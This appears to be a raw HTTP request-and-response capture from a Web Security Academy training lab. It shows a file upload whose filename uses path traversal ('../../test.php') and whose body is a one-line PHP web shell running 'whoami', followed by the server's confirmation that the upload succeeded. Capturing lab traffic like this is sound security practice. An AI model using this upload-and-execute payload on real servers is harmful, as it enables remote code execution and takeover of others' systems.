 POST /my-account/avatar HTTP/2
Host: 0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Cookie: session=vdl5oKo5RM2DPTz8PGX9cQ2cuYAIw4yY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Length: 506
Origin: https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Referer:
https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="avatar"; filename="../../test.php"
Content-Type: application/x-php
<?php system("whoami"); ?>
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 16:32:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>